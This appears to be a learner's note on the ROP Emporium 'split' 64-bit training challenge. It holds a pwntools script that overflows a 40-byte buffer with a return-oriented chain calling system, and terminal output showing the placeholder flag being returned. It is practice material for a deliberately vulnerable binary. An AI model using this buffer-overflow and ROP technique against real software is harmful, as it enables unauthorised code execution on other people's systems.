 from pwn import *
p=process('./split')
pay='a'*40+p64(0x400883)+p64(0x601060)+p64(0x4005E0)
p.sendline(pay)
p.interactive()
yichen@ubuntu: ~/桌面/pwnlearn/ROPEmporium/split/64
yichen@ubuntu:~/桌面/pwnlearn/ROPEmporium/split/64$ python exp.py
[+] Starting local process './split': pid 8113
[*] Switching to interactive mode
split by ROP Emporium
64bits
Contriving a reason to ask user for data...
> ROPE{a_placeholder_32byte_flag!}
[*] Got EOF while reading in interactive
$